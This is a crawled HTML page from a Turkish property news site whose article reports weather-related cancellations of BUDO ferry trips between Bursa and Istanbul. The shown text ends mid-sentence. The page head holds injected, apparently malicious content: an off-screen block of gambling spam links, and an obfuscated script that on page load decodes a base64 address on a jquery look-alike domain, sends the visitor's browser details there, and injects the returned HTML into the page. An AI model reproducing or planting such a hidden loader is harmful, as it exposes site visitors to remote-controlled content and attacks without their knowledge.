

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html
body_size: 11029
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>BUDO seferleri iptal edildi</title><meta name="description" content="Bursa-İstanbul arasındaki bazı seferler, olumsuz hava koşulları nedeniyle iptal edildi. "><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "BUDO seferleri iptal edildi",
                "item": "https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html"
      },
      "headline": "BUDO seferleri iptal edildi",
      "description": "Bursa-İstanbul arasındaki bazı seferler, olumsuz hava koşulları nedeniyle iptal edildi. ",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "24.06.2016 18:32"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html" /><meta property="og:type" content="article" /><meta property="og:title" content="BUDO seferleri iptal edildi" /><meta property="og:description" content="Bursa-İstanbul arasındaki bazı seferler, olumsuz hava koşulları nedeniyle iptal edildi. " /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="BUDO seferleri iptal edildi" /><meta name="twitter:description" content="Bursa-İstanbul arasındaki bazı seferler, olumsuz hava koşulları nedeniyle iptal edildi. " /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> BUDO seferleri iptal edildi</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg" alt="BUDO seferleri iptal edildi"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 1034</li--><li><i class="icofont-calendar"></i> 24.06.2016 18:32</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 17 saniye</li></ul><h1>BUDO seferleri iptal edildi</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=BUDO seferleri iptal edildi?&u=https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=BUDO seferleri iptal edildi%20https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=BUDO seferleri iptal edildi%20https://www.emlaktasondakika.com/guncel/budo-seferleri-iptal-edildi-111222.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2016/03/14/470x265/budo_112793_485f4.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Bursa-İstanbul arasındaki bazı seferler, olumsuz hava koşulları nedeniyle iptal edildi. </h2><p></p><p>Bursa Deniz Otobüsleri (BUDO) seferlerinden bazıları, olumsuz hava koşulları nedeniyle iptal edildi.&nbsp;</p><p>Bursa Ulaşım Toplu Taşım İşletmeciliğinden (BURULAŞ) yapılan açıklamaya göre, saat 15.30 ve 18.00'deki İstanbul (Kabataş)-Bursa (Mudanya), saat 15.00 ve 17.00'deki Bursa (Mudanya)-İstanbul (Kabataş) seferleri olumsuz hava koşulları nedeniyle iptal edildi.&nbsp;</p><p>İstanbul (Kabataş)-Armutlu (İhlas) 15.30 ve Armutlu (İhlas)-Bursa (Mudanya) 17.00 seferleri de aynı gerekçeyle programdan kaldırıldı.</p><p>BUDO, sabah saatlerinde de bazı seferlerini iptal ettiğini duyurmuştu.&nbsp;</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/budo-seferleri">BUDO seferleri</a></li><li><a href="https://www.emlaktasondakika.com/haber/iptal-seferler">iptal seferler</a></li><li><a href="https://www.emlaktasondakika.com/haber/bursa-ulasim-toplu-tasim-isletmeciliginden-burulas">Bursa Ulaşım Toplu Taşım İşletmeciliğinden (BURULAŞ)</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="111222"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/bursa-istanbul-deniz-otobusu-seferlerinden-14-u-iptal-edildi-188332.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/12/20122022112411-1671524651.jpg" alt="Bursa-İstanbul deniz otobüsü seferlerinden 14&#039;ü iptal edildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.12.2022 11:24</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/bursa-istanbul-deniz-otobusu-seferlerinden-14-u-iptal-edildi-188332.html">Bursa-İstanbul deniz otobüsü seferlerinden 14&#039;ü iptal edildi</a></h3><p>Bursa Büyükşehir Belediyesince işletilen deniz otobüsü seferlerinden 14'ü kuvvet ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/bursa-istanbul-deniz-otobusu-seferlerinden-bazilari-iptal-edildi-186799.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/08/10082022170938-1660140578.jpg" alt="Bursa-İstanbul deniz otobüsü seferlerinden bazıları iptal edildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.08.2022 17:09</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/bursa-istanbul-deniz-otobusu-seferlerinden-bazilari-iptal-edildi-186799.html">Bursa-İstanbul deniz otobüsü seferlerinden bazıları iptal edildi</a></h3><p>Bursa ile İstanbul arasında Bursa Büyükşehir Belediyesince karşılıklı işletilen  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/bursa-istanbul-deniz-otobusu-seferleri-iptal-edildi-184216.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/02/08022022162252-1644326572.jpg" alt="Bursa-İstanbul deniz otobüsü seferleri iptal edildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 08.02.2022 16:22</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/bursa-istanbul-deniz-otobusu-seferleri-iptal-edildi-184216.html">Bursa-İstanbul deniz otobüsü seferleri iptal edildi</a></h3><p>Bursa Deniz Otobüsleri'nin (BUDO) yarınki bazı seferleri, olumsuz hava koşulları ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/ido-ve-budo-seferlerine-firtina-engeli-167243.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/09/760x430/ido_154599_f715b.jpg" alt="İDO ve BUDO seferlerine fırtına engeli! "></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.02.2021 09:14</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/ido-ve-budo-seferlerine-firtina-engeli-167243.html">İDO ve BUDO seferlerine fırtına engeli! </a></h3><p>İstanbul Deniz Otobüsleri (İDO) ve Bursa Deniz Otobüsleri'nin (BUDO) bazı seferl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/marmaray-daki-fiyatlandirma-iddialarina-iliskin-aciklama-165547.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/12/02/760x430/marmaray_152835_71f1e.jpg" alt="Marmaray&#039;daki fiyatlandırma iddialarına ilişkin açıklama!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 02.12.2020 10:00</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/marmaray-daki-fiyatlandirma-iddialarina-iliskin-aciklama-165547.html">Marmaray&#039;daki fiyatlandırma iddialarına ilişkin açıklama!</a></h3><p>TCDD Taşımacılık AŞ Genel Müdürlüğü, 'Marmaray'da 7 lira ücret ödeneceği' haberl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ev-tekstili/yatas-in-efsane-uyku-gunleri-basladi-165304.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/24/760x430/yatas-efsane-uyku-gunleri_152528_213a4.jpg" alt="Yataş’ın &quot;Efsane Uyku Günleri&quot; başladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.11.2020 11:33</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ev-tekstili/yatas-in-efsane-uyku-gunleri-basladi-165304.html">Yataş’ın &quot;Efsane Uyku Günleri&quot; başladı</a></h3><p>Türkiye’nin uyku ürünlerinde 